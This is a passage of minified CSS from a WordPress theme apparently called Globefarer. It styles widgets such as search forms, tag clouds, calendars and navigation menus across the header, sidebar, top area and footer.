.qodef-search-form-button:not(.qodef--has-icon){padding:0 1em}.widget .qodef-search-form-button.qodef--has-icon{padding:0}.widget .qodef-search-form-button.qodef--button-outside{margin-left:1em}.widget .qodef-search-form-button.qodef--button-inside{background-color:transparent!important;position:absolute;right:0;top:0}.widget .tagcloud,.widget .wp-block-tag-cloud{margin:0}.widget .tagcloud a,.widget .wp-block-tag-cloud a{display:inline-block;font-family:inherit;font-size:18px!important;font-weight:500;letter-spacing:inherit;line-height:inherit;margin:0 4px 1px 0;position:relative;text-transform:capitalize;vertical-align:top}.widget .tagcloud a:not(:last-child):after,.widget .wp-block-tag-cloud a:not(:last-child):after{content:'/';padding-left:10px}.widget .wp-block-calendar,.widget.widget_calendar{width:100%}.widget .wp-block-calendar table,.widget.widget_calendar table{table-layout:fixed}.widget .wp-block-calendar caption,.widget.widget_calendar caption{margin-bottom:5px}.widget .wp-block-calendar th,.widget.widget_calendar th{background-color:transparent;font-weight:600;padding:5px 10px}.widget .wp-block-calendar td,.widget.widget_calendar td{padding:5px 10px}.widget .wp-block-calendar #today a,.widget.widget_calendar #today a{color:inherit}.widget .wp-block-calendar a,.widget.widget_calendar a{text-decoration:none}.widget .wp-block-calendar .wp-calendar-nav,.widget.widget_calendar .wp-calendar-nav{margin:5px 0 0 0;text-align:left}.widget.widget_media_image{margin-bottom:0}.widget.widget_media_image a{display:inline-block;vertical-align:top}.widget.widget_media_image img{display:block}.widget.widget_custom_html{margin-bottom:0}.widget.widget_text img{display:block}.widget.widget_nav_menu .qodef-menu-item-arrow,.widget.widget_nav_menu .qodef-menu-item-plus{display:none}.widget.widget_rss ul .rsswidget{font-family:Sarabun,sans-serif;font-weight:700;letter-spacing:-.01em;font-size:15px;line-height:1.4em;font-weight:500;display:block}.widget.widget_rss ul .rssSummary{margin-top:15px}.widget.widget_rss ul cite{display:block;margin-top:8px}.widget.widget_globerafer_core_title_widget{margin:0}.widget.widget_block .wp-block-columns,.widget.widget_block .wp-block-group{margin:0}.widget.widget_block .wp-block-columns .widget,.widget.widget_block .wp-block-group .widget{margin:0!important}.widget.widget_block .wp-block-columns .qodef-widget-title,.widget.widget_block .wp-block-group .qodef-widget-title{margin:0!important}.widget.widget_block .wp-block-social-link{margin:4px 8px 4px 0!important}.widget.widget_block .wp-block-social-link:last-child{margin-bottom:4px!important}.widget.widget_block .wp-block-latest-posts__featured-image{margin-bottom:.5em}.widget.widget_block .wp-block-latest-posts__post-author,.widget.widget_block .wp-block-latest-posts__post-date{color:inherit}.widget.widget_block .wp-block-rss__item-author,.widget.widget_block .wp-block-rss__item-publish-date{color:inherit}.widget h1:not([class*=qodef]),.widget h2:not([class*=qodef]),.widget h3:not([class*=qodef]),.widget h4:not([class*=qodef]),.widget h5:not([class*=qodef]),.widget h6:not([class*=qodef]){margin:0}.widget:not(.widget_globefarer_core_title_widget){margin:0 0 60px}.widget .qodef-widget-title{margin:0 0 25px}.widget .qodef-widget-title a:hover{color:#1b1b1b}.widget a{color:#5b5b5b}.widget a:hover{color:#1b1b1b}.widget ul:not(.qodef-shortcode-list) li{margin:0 0 10px}.widget ul:not(.qodef-shortcode-list) li a{font-size:17px;font-weight:700;letter-spacing:-.01em;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 1px;transition:background-size .4s cubic-bezier(.22,.61,.36,1);color:#1b1b1b}.widget ul:not(.qodef-shortcode-list) li a:hover{background-size:100% 1px}.widget ul:not(.qodef-shortcode-list) li ul{margin-top:10px}.widget .wp-block-loginout input:not(.button),.widget input[type=email].qodef-m-newsletter-input,.widget input[type=text].qodef-m-newsletter-input,.widget select{color:#1b1b1b;border-color:#afafaf}.widget .select2,.widget select{margin-top:7px!important}.widget .button,.widget button{color:#1b1b1b;background-color:#5b5b5b}.widget[class*="_search"] .qodef-widget-title{margin-bottom:32px}.widget .qodef-search-form-field{height:60px;transition:border-color .3s ease;color:#1b1b1b;border-color:#afafaf}.widget .qodef-search-form-field:focus,.widget .qodef-search-form-field:hover{border-color:#1b1b1b}.widget .qodef-search-form-button{height:60px}.widget .qodef-search-form-button:not(.qodef--has-icon){line-height:58px}.widget .qodef-search-form-button.qodef--has-icon.qodef--button-inside{background-color:transparent;width:80px;display:inline-flex;align-items:center;justify-content:center;padding:0;border:0;color:#1b1b1b}.widget .qodef-search-form-button.qodef--has-icon.qodef--button-inside svg{display:block;width:19.1px;height:auto}.widget .qodef-search-form-button.qodef--has-icon.qodef--button-outside{width:80px;display:inline-flex;align-items:center;justify-content:center;padding:0;border:0}.widget .qodef-search-form-button.qodef--has-icon.qodef--button-outside svg{display:block;width:19.1px;height:auto}.widget .qodef-search-form-button.qodef--button-inside{color:#1b1b1b}.widget .tagcloud a,.widget .wp-block-tag-cloud a{color:#5b5b5b}.widget .tagcloud a:after,.widget .wp-block-tag-cloud a:after{color:#5b5b5b}.widget .tagcloud a:hover,.widget .wp-block-tag-cloud a:hover{color:#000}.widget .wp-block-calendar #today,.widget.widget_calendar #today{color:#fff;background-color:#1b1b1b}.widget .wp-block-calendar .wp-calendar-nav a,.widget.widget_calendar .wp-calendar-nav a{color:#5b5b5b}.widget .wp-block-calendar .wp-calendar-nav a:hover,.widget.widget_calendar .wp-calendar-nav a:hover{color:#1b1b1b}.widget.widget_media_image .qodef-widget-title{margin-bottom:32px}.widget.widget_media_gallery{margin-bottom:55px}.widget.widget_media_gallery .gallery{margin:0 -5px}.widget.widget_media_gallery .gallery-item{margin:0 0 10px 0;padding:0 5px}.widget.widget_globefarer_core_contact_form_7 .qodef-widget-title{margin-bottom:32px}.widget.widget_block .wp-block-columns h1:not([class*=qodef]),.widget.widget_block .wp-block-columns h2:not([class*=qodef]),.widget.widget_block .wp-block-columns h3:not([class*=qodef]),.widget.widget_block .wp-block-columns h4:not([class*=qodef]),.widget.widget_block .wp-block-columns h5:not([class*=qodef]),.widget.widget_block .wp-block-columns h6:not([class*=qodef]),.widget.widget_block .wp-block-group h1:not([class*=qodef]),.widget.widget_block .wp-block-group h2:not([class*=qodef]),.widget.widget_block .wp-block-group h3:not([class*=qodef]),.widget.widget_block .wp-block-group h4:not([class*=qodef]),.widget.widget_block .wp-block-group h5:not([class*=qodef]),.widget.widget_block .wp-block-group h6:not([class*=qodef]){margin:0 0 25px}#qodef-page-header .widget:not(.widget_globefarer_core_title_widget){margin:0 0 60px}#qodef-page-header .widget .qodef-widget-title{margin:0 0 25px}#qodef-page-header .widget .qodef-widget-title a:hover{color:#1b1b1b}#qodef-page-header .widget a:hover{color:#1b1b1b}#qodef-page-header .widget ul:not(.qodef-shortcode-list) li{margin:0 0 10px}#qodef-page-header .widget ul:not(.qodef-shortcode-list) li a{font-size:17px;font-weight:700;letter-spacing:-.01em;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 1px;transition:background-size .4s cubic-bezier(.22,.61,.36,1);color:#1b1b1b}#qodef-page-header .widget ul:not(.qodef-shortcode-list) li a:hover{background-size:100% 1px}#qodef-page-header .widget ul:not(.qodef-shortcode-list) li ul{margin-top:10px}#qodef-page-header .widget .wp-block-loginout input:not(.button),#qodef-page-header .widget input[type=email].qodef-m-newsletter-input,#qodef-page-header .widget input[type=text].qodef-m-newsletter-input,#qodef-page-header .widget select{color:#1b1b1b;border-color:#afafaf}#qodef-page-header .widget .select2,#qodef-page-header .widget select{margin-top:7px!important}#qodef-page-header .widget .button,#qodef-page-header .widget button{color:#1b1b1b;background-color:var(--qode-main-color)}#qodef-page-header .widget[class*="_search"] .qodef-widget-title{margin-bottom:32px}#qodef-page-header .widget .qodef-search-form-field{height:60px;transition:border-color .3s ease;color:#1b1b1b;border-color:#afafaf}#qodef-page-header .widget .qodef-search-form-field:focus,#qodef-page-header .widget .qodef-search-form-field:hover{border-color:#1b1b1b}#qodef-page-header .widget .qodef-search-form-button{height:60px}#qodef-page-header .widget .qodef-search-form-button:not(.qodef--has-icon){line-height:58px}#qodef-page-header .widget .qodef-search-form-button.qodef--has-icon.qodef--button-inside{background-color:transparent;width:80px;display:inline-flex;align-items:center;justify-content:center;padding:0;border:0;color:#1b1b1b}#qodef-page-header .widget .qodef-search-form-button.qodef--has-icon.qodef--button-inside svg{display:block;width:19.1px;height:auto}#qodef-page-header .widget .qodef-search-form-button.qodef--has-icon.qodef--button-outside{width:80px;display:inline-flex;align-items:center;justify-content:center;padding:0;border:0}#qodef-page-header .widget .qodef-search-form-button.qodef--has-icon.qodef--button-outside svg{display:block;width:19.1px;height:auto}#qodef-page-header .widget .qodef-search-form-button.qodef--button-inside{color:#1b1b1b}#qodef-page-header .widget .tagcloud a:hover,#qodef-page-header .widget .wp-block-tag-cloud a:hover{color:#000}#qodef-page-header .widget .wp-block-calendar #today,#qodef-page-header .widget.widget_calendar #today{color:#fff;background-color:#1b1b1b}#qodef-page-header .widget .wp-block-calendar .wp-calendar-nav a:hover,#qodef-page-header .widget.widget_calendar .wp-calendar-nav a:hover{color:#1b1b1b}#qodef-page-header .widget.widget_media_image .qodef-widget-title{margin-bottom:32px}#qodef-page-header .widget.widget_media_gallery{margin-bottom:55px}#qodef-page-header .widget.widget_media_gallery .gallery{margin:0 -5px}#qodef-page-header .widget.widget_media_gallery .gallery-item{margin:0 0 10px 0;padding:0 5px}#qodef-page-header .widget.widget_globefarer_core_contact_form_7 .qodef-widget-title{margin-bottom:32px}#qodef-page-header .widget.widget_block .wp-block-columns h1:not([class*=qodef]),#qodef-page-header .widget.widget_block .wp-block-columns h2:not([class*=qodef]),#qodef-page-header .widget.widget_block .wp-block-columns h3:not([class*=qodef]),#qodef-page-header .widget.widget_block .wp-block-columns h4:not([class*=qodef]),#qodef-page-header .widget.widget_block .wp-block-columns h5:not([class*=qodef]),#qodef-page-header .widget.widget_block .wp-block-columns h6:not([class*=qodef]),#qodef-page-header .widget.widget_block .wp-block-group h1:not([class*=qodef]),#qodef-page-header .widget.widget_block .wp-block-group h2:not([class*=qodef]),#qodef-page-header .widget.widget_block .wp-block-group h3:not([class*=qodef]),#qodef-page-header .widget.widget_block .wp-block-group h4:not([class*=qodef]),#qodef-page-header .widget.widget_block .wp-block-group h5:not([class*=qodef]),#qodef-page-header .widget.widget_block .wp-block-group h6:not([class*=qodef]){margin:0 0 25px}#qodef-page-sidebar .widget:not(.widget_globefarer_core_title_widget){margin:0 0 60px}#qodef-page-sidebar .widget .qodef-widget-title{margin:0 0 19px}#qodef-page-sidebar .widget .qodef-widget-title a:hover{color:#1b1b1b}#qodef-page-sidebar .widget a{color:#777}#qodef-page-sidebar .widget a:hover{color:#1b1b1b}#qodef-page-sidebar .widget ul:not(.qodef-shortcode-list) li{margin:0 0 10px}#qodef-page-sidebar .widget ul:not(.qodef-shortcode-list) li a{font-size:17px;font-weight:700;letter-spacing:-.01em;color:#1b1b1b}#qodef-page-sidebar .widget ul:not(.qodef-shortcode-list) li ul{margin-top:10px}#qodef-page-sidebar .widget .wp-block-loginout input:not(.button),#qodef-page-sidebar .widget input[type=email].qodef-m-newsletter-input,#qodef-page-sidebar .widget input[type=text].qodef-m-newsletter-input,#qodef-page-sidebar .widget select{color:#1b1b1b;border-color:#afafaf}#qodef-page-sidebar .widget .select2,#qodef-page-sidebar .widget select{margin-top:7px!important}#qodef-page-sidebar .widget .button,#qodef-page-sidebar .widget button{color:#1b1b1b;background-color:#5b5b5b}#qodef-page-sidebar .widget.widget_archive li,#qodef-page-sidebar .widget.widget_categories li,#qodef-page-sidebar .widget.widget_meta li,#qodef-page-sidebar .widget.widget_pages li,#qodef-page-sidebar .widget.widget_recent_entries li{overflow:hidden}#qodef-page-sidebar .widget.widget_archive li a,#qodef-page-sidebar .widget.widget_categories li a,#qodef-page-sidebar .widget.widget_meta li a,#qodef-page-sidebar .widget.widget_pages li a,#qodef-page-sidebar .widget.widget_recent_entries li a{background:0 0!important;padding-right:28px;position:relative;transition:padding .2s ease-out}#qodef-page-sidebar .widget.widget_archive li a:after,#qodef-page-sidebar .widget.widget_archive li a:before,#qodef-page-sidebar .widget.widget_categories li a:after,#qodef-page-sidebar .widget.widget_categories li a:before,#qodef-page-sidebar .widget.widget_meta li a:after,#qodef-page-sidebar .widget.widget_meta li a:before,#qodef-page-sidebar .widget.widget_pages li a:after,#qodef-page-sidebar .widget.widget_pages li a:before,#qodef-page-sidebar .widget.widget_recent_entries li a:after,#qodef-page-sidebar .widget.widget_recent_entries li a:before{background-color:currentColor;content:'';display:block;position:absolute;transform:rotate(0);transition:left .2s ease-out,transform .2s ease-out}#qodef-page-sidebar .widget.widget_archive li a:before,#qodef-page-sidebar .widget.widget_categories li a:before,#qodef-page-sidebar .widget.widget_meta li a:before,#qodef-page-sidebar .widget.widget_pages li a:before,#qodef-page-sidebar .widget.widget_recent_entries li a:before{height:2px;left:-28px;top:10px;width:14px}#qodef-page-sidebar .widget.widget_archive li a:after,#qodef-page-sidebar .widget.widget_categories li a:after,#qodef-page-sidebar .widget.widget_meta li a:after,#qodef-page-sidebar .widget.widget_pages li a:after,#qodef-page-sidebar .widget.widget_recent_entries li a:after{height:14px;left:-22px;top:4px;width:2px}#qodef-page-sidebar .widget.widget_archive li a:hover,#qodef-page-sidebar .widget.widget_categories li a:hover,#qodef-page-sidebar .widget.widget_meta li a:hover,#qodef-page-sidebar .widget.widget_pages li a:hover,#qodef-page-sidebar .widget.widget_recent_entries li a:hover{padding-left:28px;padding-right:0}#qodef-page-sidebar .widget.widget_archive li a:hover:before,#qodef-page-sidebar .widget.widget_categories li a:hover:before,#qodef-page-sidebar .widget.widget_meta li a:hover:before,#qodef-page-sidebar .widget.widget_pages li a:hover:before,#qodef-page-sidebar .widget.widget_recent_entries li a:hover:before{left:0;transform:rotate(90deg);transition:left .2s ease-out,transform .2s ease-out 80ms}#qodef-page-sidebar .widget.widget_archive li a:hover:after,#qodef-page-sidebar .widget.widget_categories li a:hover:after,#qodef-page-sidebar .widget.widget_meta li a:hover:after,#qodef-page-sidebar .widget.widget_pages li a:hover:after,#qodef-page-sidebar .widget.widget_recent_entries li a:hover:after{left:6px;transform:rotate(90deg);transition:left .2s ease-out,transform .2s ease-out 80ms}#qodef-page-sidebar .widget[class*="_search"] .qodef-widget-title{margin-bottom:26px}#qodef-page-sidebar .widget .qodef-search-form-field{height:60px;transition:border-color .3s ease;color:#1b1b1b;border-color:#afafaf}#qodef-page-sidebar .widget .qodef-search-form-field:focus,#qodef-page-sidebar .widget .qodef-search-form-field:hover{border-color:#1b1b1b}#qodef-page-sidebar .widget .qodef-search-form-button{height:60px}#qodef-page-sidebar .widget .qodef-search-form-button:not(.qodef--has-icon){line-height:58px}#qodef-page-sidebar .widget .qodef-search-form-button.qodef--has-icon.qodef--button-inside{background-color:transparent;width:80px;display:inline-flex;align-items:center;justify-content:center;padding:0;border:0;color:#1b1b1b}#qodef-page-sidebar .widget .qodef-search-form-button.qodef--has-icon.qodef--button-inside svg{display:block;width:19.1px;height:auto}#qodef-page-sidebar .widget .qodef-search-form-button.qodef--has-icon.qodef--button-outside{width:80px;display:inline-flex;align-items:center;justify-content:center;padding:0;border:0}#qodef-page-sidebar .widget .qodef-search-form-button.qodef--has-icon.qodef--button-outside svg{display:block;width:19.1px;height:auto}#qodef-page-sidebar .widget .qodef-search-form-button.qodef--button-inside{color:#1b1b1b}#qodef-page-sidebar .widget .tagcloud a,#qodef-page-sidebar .widget .wp-block-tag-cloud a{color:#777}#qodef-page-sidebar .widget .tagcloud a:after,#qodef-page-sidebar .widget .wp-block-tag-cloud a:after{color:#777}#qodef-page-sidebar .widget .tagcloud a:hover,#qodef-page-sidebar .widget .wp-block-tag-cloud a:hover{color:#000}#qodef-page-sidebar .widget .wp-block-calendar #today,#qodef-page-sidebar .widget.widget_calendar #today{color:#fff;background-color:#1b1b1b}#qodef-page-sidebar .widget .wp-block-calendar .wp-calendar-nav a,#qodef-page-sidebar .widget.widget_calendar .wp-calendar-nav a{color:#777}#qodef-page-sidebar .widget .wp-block-calendar .wp-calendar-nav a:hover,#qodef-page-sidebar .widget.widget_calendar .wp-calendar-nav a:hover{color:#1b1b1b}#qodef-page-sidebar .widget.widget_media_image .qodef-widget-title{margin-bottom:26px}#qodef-page-sidebar .widget.widget_media_gallery{margin-bottom:55px}#qodef-page-sidebar .widget.widget_media_gallery .gallery{margin:0 -5px}#qodef-page-sidebar .widget.widget_media_gallery .gallery-item{margin:0 0 10px 0;padding:0 5px}#qodef-page-sidebar .widget.widget_globefarer_core_contact_form_7 .qodef-widget-title{margin-bottom:26px}#qodef-page-sidebar .widget.widget_nav_menu{overflow:hidden}#qodef-page-sidebar .widget.widget_nav_menu .qodef-widget-title{margin:0 0 40px 0}#qodef-page-sidebar .widget.widget_nav_menu>div{border-bottom:1px solid #a6a6a6}#qodef-page-sidebar .widget.widget_nav_menu li{margin:0!important;overflow:hidden;position:relative}#qodef-page-sidebar .widget.widget_nav_menu li:after{background-color:#a6a6a6;content:'';display:block;height:1px;left:50%;position:absolute;top:0;transform:translateX(-50%);width:100vw}#qodef-page-sidebar .widget.widget_nav_menu li ul{margin-top:0!important}#qodef-page-sidebar .widget.widget_nav_menu li a{background:0 0!important;display:inline-block;padding:22px 28px 22px 0;position:relative;transition:padding .2s ease-out}#qodef-page-sidebar .widget.widget_nav_menu li a:after,#qodef-page-sidebar .widget.widget_nav_menu li a:before{background-color:currentColor;content:'';display:block;position:absolute;transform:rotate(0);transition:left .2s ease-out,right .2s ease-out,transform .2s ease-out}#qodef-page-sidebar .widget.widget_nav_menu li a:before{height:2px;left:-28px;top:34px;width:14px}#qodef-page-sidebar .widget.widget_nav_menu li a:after{height:14px;left:-22px;top:28px;width:2px}#qodef-page-sidebar .widget.widget_nav_menu li a:hover{padding-left:28px;padding-right:0}#qodef-page-sidebar .widget.widget_nav_menu li a:hover:before{left:0;transform:rotate(90deg);transition:left .2s ease-out,right .2s ease-out,transform .2s ease-out 80ms}#qodef-page-sidebar .widget.widget_nav_menu li a:hover:after{left:6px;transform:rotate(90deg);transition:left .2s ease-out,right .2s ease-out,transform .2s ease-out 80ms}#qodef-page-sidebar .widget.widget_block .wp-block-columns h1:not([class*=qodef]),#qodef-page-sidebar .widget.widget_block .wp-block-columns h2:not([class*=qodef]),#qodef-page-sidebar .widget.widget_block .wp-block-columns h3:not([class*=qodef]),#qodef-page-sidebar .widget.widget_block .wp-block-columns h4:not([class*=qodef]),#qodef-page-sidebar .widget.widget_block .wp-block-columns h5:not([class*=qodef]),#qodef-page-sidebar .widget.widget_block .wp-block-columns h6:not([class*=qodef]),#qodef-page-sidebar .widget.widget_block .wp-block-group h1:not([class*=qodef]),#qodef-page-sidebar .widget.widget_block .wp-block-group h2:not([class*=qodef]),#qodef-page-sidebar .widget.widget_block .wp-block-group h3:not([class*=qodef]),#qodef-page-sidebar .widget.widget_block .wp-block-group h4:not([class*=qodef]),#qodef-page-sidebar .widget.widget_block .wp-block-group h5:not([class*=qodef]),#qodef-page-sidebar .widget.widget_block .wp-block-group h6:not([class*=qodef]){margin:0 0 19px}#qodef-top-area .widget:not(.widget_globefarer_core_title_widget){margin:0 0 0;color:#fff}#qodef-top-area .widget:not(.widget_globefarer_core_title_widget) h1:not([class*=qodef]),#qodef-top-area .widget:not(.widget_globefarer_core_title_widget) h2:not([class*=qodef]),#qodef-top-area .widget:not(.widget_globefarer_core_title_widget) h3:not([class*=qodef]),#qodef-top-area .widget:not(.widget_globefarer_core_title_widget) h4:not([class*=qodef]),#qodef-top-area .widget:not(.widget_globefarer_core_title_widget) h5:not([class*=qodef]),#qodef-top-area .widget:not(.widget_globefarer_core_title_widget) h6:not([class*=qodef]){color:#fff}#qodef-top-area .widget .qodef-widget-title{margin:0 0 25px;color:#fff}#qodef-top-area .widget .qodef-widget-title a:hover{color:#fff}#qodef-top-area .widget a{color:#fff}#qodef-top-area .widget a:hover{color:#fff}#qodef-top-area .widget ul:not(.qodef-shortcode-list) li{margin:0 0 10px}#qodef-top-area .widget ul:not(.qodef-shortcode-list) li a{font-size:17px;font-weight:700;letter-spacing:-.01em;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 1px;transition:background-size .4s cubic-bezier(.22,.61,.36,1);color:#1b1b1b}#qodef-top-area .widget ul:not(.qodef-shortcode-list) li a:hover{background-size:100% 1px}#qodef-top-area .widget ul:not(.qodef-shortcode-list) li ul{margin-top:10px}#qodef-top-area .widget .wp-block-loginout input:not(.button),#qodef-top-area .widget input[type=email].qodef-m-newsletter-input,#qodef-top-area .widget input[type=text].qodef-m-newsletter-input,#qodef-top-area .widget select{color:#1b1b1b;border-color:#afafaf}#qodef-top-area .widget .select2,#qodef-top-area .widget select{margin-top:7px!important}#qodef-top-area .widget .button,#qodef-top-area .widget button{color:#1b1b1b;background-color:#5b5b5b}#qodef-top-area .widget[class*="_search"] .qodef-widget-title{margin-bottom:32px}#qodef-top-area .widget .qodef-search-form-field{height:60px;transition:border-color .3s ease;color:#1b1b1b;border-color:#afafaf}#qodef-top-area .widget .qodef-search-form-field:focus,#qodef-top-area .widget .qodef-search-form-field:hover{border-color:#1b1b1b}#qodef-top-area .widget .qodef-search-form-button{height:60px}#qodef-top-area .widget .qodef-search-form-button:not(.qodef--has-icon){line-height:58px}#qodef-top-area .widget .qodef-search-form-button.qodef--has-icon.qodef--button-inside{background-color:transparent;width:80px;display:inline-flex;align-items:center;justify-content:center;padding:0;border:0;color:#1b1b1b}#qodef-top-area .widget .qodef-search-form-button.qodef--has-icon.qodef--button-inside svg{display:block;width:19.1px;height:auto}#qodef-top-area .widget .qodef-search-form-button.qodef--has-icon.qodef--button-outside{width:80px;display:inline-flex;align-items:center;justify-content:center;padding:0;border:0}#qodef-top-area .widget .qodef-search-form-button.qodef--has-icon.qodef--button-outside svg{display:block;width:19.1px;height:auto}#qodef-top-area .widget .qodef-search-form-button.qodef--button-inside{color:#1b1b1b}#qodef-top-area .widget .tagcloud a,#qodef-top-area .widget .wp-block-tag-cloud a{color:#fff}#qodef-top-area .widget .tagcloud a:after,#qodef-top-area .widget .wp-block-tag-cloud a:after{color:#fff}#qodef-top-area .widget .tagcloud a:hover,#qodef-top-area .widget .wp-block-tag-cloud a:hover{color:#000}#qodef-top-area .widget .wp-block-calendar caption,#qodef-top-area .widget.widget_calendar caption{color:#fff}#qodef-top-area .widget .wp-block-calendar tbody,#qodef-top-area .widget.widget_calendar tbody{color:#fff}#qodef-top-area .widget .wp-block-calendar #today,#qodef-top-area .widget.widget_calendar #today{color:#fff;background-color:#fff}#qodef-top-area .widget .wp-block-calendar .wp-calendar-nav a,#qodef-top-area .widget.widget_calendar .wp-calendar-nav a{color:#fff}#qodef-top-area .widget .wp-block-calendar .wp-calendar-nav a:hover,#qodef-top-area .widget.widget_calendar .wp-calendar-nav a:hover{color:#fff}#qodef-top-area .widget.widget_media_image .qodef-widget-title{margin-bottom:32px}#qodef-top-area .widget.widget_media_gallery{margin-bottom:-5px}#qodef-top-area .widget.widget_media_gallery .gallery{margin:0 -5px}#qodef-top-area .widget.widget_media_gallery .gallery-item{margin:0 0 10px 0;padding:0 5px}#qodef-top-area .widget.widget_globefarer_core_contact_form_7 .qodef-widget-title{margin-bottom:32px}#qodef-top-area .widget.widget_block .wp-block-columns h1:not([class*=qodef]),#qodef-top-area .widget.widget_block .wp-block-columns h2:not([class*=qodef]),#qodef-top-area .widget.widget_block .wp-block-columns h3:not([class*=qodef]),#qodef-top-area .widget.widget_block .wp-block-columns h4:not([class*=qodef]),#qodef-top-area .widget.widget_block .wp-block-columns h5:not([class*=qodef]),#qodef-top-area .widget.widget_block .wp-block-columns h6:not([class*=qodef]),#qodef-top-area .widget.widget_block .wp-block-group h1:not([class*=qodef]),#qodef-top-area .widget.widget_block .wp-block-group h2:not([class*=qodef]),#qodef-top-area .widget.widget_block .wp-block-group h3:not([class*=qodef]),#qodef-top-area .widget.widget_block .wp-block-group h4:not([class*=qodef]),#qodef-top-area .widget.widget_block .wp-block-group h5:not([class*=qodef]),#qodef-top-area .widget.widget_block .wp-block-group h6:not([class*=qodef]){margin:0 0 25px}#qodef-page-footer .widget:not(.widget_globefarer_core_title_widget){margin:0 0 60px;color:#979797}#qodef-page-footer .widget:not(.widget_globefarer_core_title_widget) h1:not([class*=qodef]),#qodef-page-footer .widget:not(.widget_globefarer_core_title_widget) h2:not([class*=qodef]),#qodef-page-footer .widget:not(.widget_globefarer_core_title_widget) h3:not([class*=qodef]),#qodef-page-footer .widget:not(.widget_globefarer_core_title_widget) h4:not([class*=qodef]),#qodef-page-footer .widget:not(.widget_globefarer_core_title_widget) h5:not([class*=qodef]),#qodef-page-footer .widget:not(.widget_globefarer_core_title_widget) h6:not([class*=qodef]){color:#fff}#qodef-page-footer .widget .qodef-widget-title{margin:0 0 29px;color:#fff}#qodef-page-footer .widget .qodef-widget-title a:hover{color:var(--qode-main-color)}#qodef-page-footer .widget a{color:#979797}#qodef-page-footer .widget a:hover{color:var(--qode-main-color)}#qodef-page-footer .widget ul:not(.qodef-shortcode-list) li{margin:0 0 15px}#qodef-page-footer .widget ul:not(.qodef-shortcode-list) li a{font-size:17px;font-weight:400;letter-spacing:0;background-image:linear-gradient(currentColor,currentColor);background-position:0 100%;background-repeat:no-repeat;background-size:0 1px;transition:background-size .4s cubic-bezier(.22,.61,.36,1);color:#979797}#qodef-page-footer .widget ul:not(.qodef-shortcode-list) li a:hover{background-size:100% 1px}#qodef-page-footer .widget ul:not(.qodef-shortcode-list) li ul{margin-top:15px}#qodef-page-footer .widget .wp-block-loginout input:not(.button),#qodef-page-footer .widget input[type=email].qodef-m-newsletter-input,#qodef-page-footer .widget input[type=text].qodef-m-newsletter-input,#qodef-page-footer .widget select{color:#979797;border-color:#afafaf}#qodef-page-footer .widget .select2,#qodef-page-footer .widget select{margin-top:7px!important}#qodef-page-footer .widget .button,#qodef-page-footer .widget button{color:#1b1b1b;background-color:#5b5b5b}#qodef-page-footer .widget[class*="_search"] .qodef-widget-title{margin-bottom:36px}#qodef-page-footer .widget .qodef-search-form-field{height:60px;transition:border-color .3s ease;color:#979797;border-color:#afafaf}#qodef-page-footer .widget .qodef-search-form-field:focus,#qodef-page-footer .widget .qodef-search-form-field:hover{border-color:#777}#qodef-page-footer .widget .qodef-search-form-button{height:60px}#qodef-page-footer .widget .qodef-search-form-button:not(.qodef--has-icon){line-height:58px}#qodef-page-footer .widget .qodef-search-form-button.qodef--has-icon.qodef--button-inside{background-color:transparent;width:80px;display:inline-flex;align-items:center;justify-content:center;padding:0;border:0;color:#979797}#qodef-page-footer .widget .qodef-search-form-button.qodef--has-icon.qodef--button-inside:hover{color:#979797}#qodef-page-footer .widget .qodef-search-form-button.qodef--has-icon.qodef--button-inside svg{display:block;width:19.1px;height:auto}#qodef-page-footer .widget .qodef-search-form-button.qodef--has-icon.qodef--button-outside{width:80px;display:inline-flex;align-items:center;justify-content:center;padding:0;border:0}#qodef-page-footer .widget .qodef-search-form-button.qodef--has-icon.qodef--button-outside svg{display:block;width:19.1px;height:auto}#qodef-page-footer .widget .qodef-search-form-button.qodef--button-inside{color:#979797}#qodef-page-footer .widget .qodef-search-form-button.qodef--button-inside:hover{color:#979797}#qodef-page-footer .widget .tagcloud a,#qodef-page-footer .widget .wp-block-tag-cloud a{color:#979797}#qodef-page-footer .widget .tagcloud a:after,#qodef-page-footer .widget .wp-block-tag-cloud a:after{color:#979797}#qodef-page-footer .widget .tagcloud a:hover,#qodef-page-footer .widget .wp-block-tag-cloud a:hover{color:#fff}#qodef-page-footer .widget .wp-block-calendar caption,#qodef-page-footer .widget.widget_calendar caption{color:#979797}#qodef-page-footer .widget .wp-block-calendar tbody,#qodef-page-footer .widget.widget_calendar tbody{color:#979797}#qodef-page-footer .widget .wp-block-calendar #today,#qodef-page-footer .widget.widget_calendar #today{color:#fff;background-color:var(--qode-main-color)}#qodef-page-footer .widget .wp-block-calendar .wp-calendar-nav a,#qodef-page-footer .widget.widget_calendar .wp-calendar-nav a{color:#979797}#qodef-page-footer .widget .wp-block-calendar .wp-calendar-nav a:hover,#qodef-page-footer .widget.widget_calendar .wp-calendar-nav a:hover{color:var(--qode-main-color)}#qodef-page-footer .widget.widget_media_image .qodef-widget-title{margin-bottom:36px}#qodef-page-footer .widget.widget_media_gallery{margin-bottom:55px}#qodef-page-footer .widget.widget_media_gallery .gallery{margin:0 -5px}#qodef-page-footer .widget.widget_media_gallery .gallery-item{margin:0 0 10px 0;padding:0 5px}#qodef-page-footer .widget.widget_globefarer_core_contact_form_7 .qodef-widget-title{margin-bottom:36px}#qodef-page-footer .widget.widget_block .wp-block-columns h1:not([class*=qodef]),#qodef-page-footer .widget.widget_block .wp-block-columns h2:not([class*=qodef]),#qodef-page-footer .widget.widget_block .wp-block-columns h3:not([class*=qodef]),#qodef-page-footer .widget.widget_block .wp-block-columns h4:not([class*=qodef]),#qodef-page-footer .widget.widget_block .wp-block-columns h5:not([class*=qodef]),#qodef-page-footer .widget.widget_block .wp-block-columns h6:not([class*=qodef]),#qodef-page-footer .widget.widget_block .wp-block-group h1:not([class*=qodef]),#qodef-page-footer .widget.widget_block .wp-block-group h2:not([class*=qodef]),#qodef-page-footer .widget.widget_block .wp-block-group h3:not([class*=qodef]),#qodef-page-footer .widget.widget_block .wp-block-group h4:not([class*=qodef]),#qodef-page-footer .widget.widget_block .wp-block-group h5:not([class*=qodef]),#qodef-page-footer .widget.widget_block .wp-block-group h6:not([class*=qodef]){margin:0 0 29px}#qodef-page-footer .qodef-skin--dark .widget:not(.widget_globefarer_core_title_widget){margin:0 0 60px;color:#777}#qodef-page-footer .qodef-skin--dark .widget:not(.widget_globefarer_core_title_widget) h1:not([class*=qodef]),#qodef-page-footer 